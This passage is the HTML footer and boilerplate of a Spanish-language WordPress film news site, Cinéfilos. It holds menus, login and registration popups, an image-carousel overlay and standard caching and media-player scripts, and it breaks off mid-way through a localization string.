</div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_custom_1512034278679  vc_custom_1512034278679" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:rgb(255,255,255);border-color:rgba(255,255,255,0.16);" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:rgb(255,255,255);border-color:rgba(255,255,255,0.16);" class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="row vc_row wpb_row vc_row-fluid vc_custom_1512034329092 vc_row-has-fill jnews_69703c74ee6b3 footer_dark"><div class="jeg-vc-wrapper"><div class="footer_left wpb_column jeg_column vc_column_container vc_col-sm-6"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1619814454130 copyright" >
		<div class="wpb_wrapper">
			<p><span style="color: #a8a8aa;">© 2018 - 2021 </span><span style="color: #a8a8aa;">Cinefilos</span></p>

		</div>
	</div>
</div></div><div class="footer_right wpb_column jeg_column vc_column_container vc_col-sm-6"><div class="jeg_wrapper wpb_wrapper"><div class='jnews_module_5102_12_69703c74eee71'><ul class="jeg_menu_footer"><li class="page_item page-item-793"><a href="https://cinefilosoficial.com/contacto/">Comunidad</a></li>
<li class="page_item page-item-71910"><a href="https://cinefilosoficial.com/consentimiento/">Consentimiento</a></li>
<li class="page_item page-item-39318"><a href="https://cinefilosoficial.com/">Home</a></li>
<li class="page_item page-item-17819"><a href="https://cinefilosoficial.com/nosotros/">Nosotros</a></li>
</ul>
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
            </div>
        </div>
    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://cinefilosoficial.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sin resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos los resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-802"><a href="https://cinefilosoficial.com/category/novedades/">Novedades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18791"><a href="https://cinefilosoficial.com/category/festivales-de-cine/">Festivales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-790"><a href="#">Opinión</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989"><a href="https://cinefilosoficial.com/category/entrevistas/">Entrevistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39420"><a href="https://cinefilosoficial.com/category/especiales/recomendaciones/">Recomendados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18204"><a href="https://cinefilosoficial.com/nosotros/">Nosotros</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://facebook.com/cinefilooos" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/cinefilosoficial" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UC08kA7iu9PEzDxkMf6_33Pw" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2018 - 2021 <a href="https://cinefilosoficial.com" title="Cinefilos">Cinéfilos</a> </p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="97d7137704">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>

<!-- Register Popup Content -->
<div id="jeg_registerform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="register" method="post" accept-charset="utf-8">
            <h3>Create New Account!</h3>            <p>Fill the forms bellow to register</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="email" placeholder="Your email" value="">
            </p>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="register_handler">
                <input type="hidden" name="jnews_nonce" value="97d7137704">
                <input type="submit" name="jeg_login_button" class="button" value="Sign Up" data-process="Processing . . ." data-string="Sign Up">
            </p>
                        <div class="bottom_links clearfix">
                <span>All fields are required.</span>
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>

<!-- Register Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="97d7137704">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><script>
document.addEventListener('touchstart', onTouchStart, {passive: true});
</script>

<!-- /21831495375/adhesion_notas -->
<div style='display:none'>
<div  style="text-align: center;" id='div-gpt-ad-1595050794351-0' data-format='footerFixed'>
<script>googletag.cmd.push(function() {
              googletag.display('div-gpt-ad-1595050794351-0'); });</script>

</div>
</div><div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fcinefilosoficial.com%2F2018%2F09%2F25%2Fun-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix%2F" data-image-url="" data-title="Un+grupo+de+fan%C3%A1ticos+de+Los+Simuladores+logra+que+no+saquen+la+serie+de+Netflix" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fcinefilosoficial.com%2F2018%2F09%2F25%2Fun-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix%2F" data-image-url="" data-title="Un+grupo+de+fan%C3%A1ticos+de+Los+Simuladores+logra+que+no+saquen+la+serie+de+Netflix" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div>	<div style="display:none">
			<div class="grofile-hash-map-b0d7708a11e735ca0a1caf57a9fbf009">
		</div>
		</div>
		<div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/html" id="wpb-modifications"></script>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Alternar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Alternar la visibilidad de los comentarios">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribí un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribí un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/c/5.9/wp-includes/js/jquery/ui/core.min.js?ver=1721251563' id='jquery-ui-core-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/c/5.9/wp-includes/js/jquery/ui/datepicker.min.js?ver=1721251563' id='jquery-ui-datepicker-js' defer></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>window.addEventListener('DOMContentLoaded', function() {
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Previo","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
});</script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/c/5.9/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=1721251563' id='regenerator-runtime-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/c/5.9/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=1721251564' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cinefilosoficial.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1721251564' id='contact-form-7-js' defer></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/cinefilosoficial.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/plugins/wp-polls/polls-js.js?ver=1721251564' id='wp-polls-js' defer></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/cinefilosoficial.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"bde0fa7313","disable_ajax_form":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cinefilosoficial.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.2.4' id='ppress-frontend-script-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-delay-js-js-after'>
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart","wheel"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/cinefilosoficial.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/js/gprofiles.js?ver=1721251564' id='grofiles-cards-js' defer></script>
<script type='text/javascript' id='wpgroho-js-extra'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/p/jetpack/11.4.2/modules/wpgroho.js?ver=1728909065' id='wpgroho-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/c/5.9/wp-includes/js/comment-reply.min.js?ver=1721251564' id='comment-reply-js' defer></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Activ\u00e1 el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo, y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de video","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole 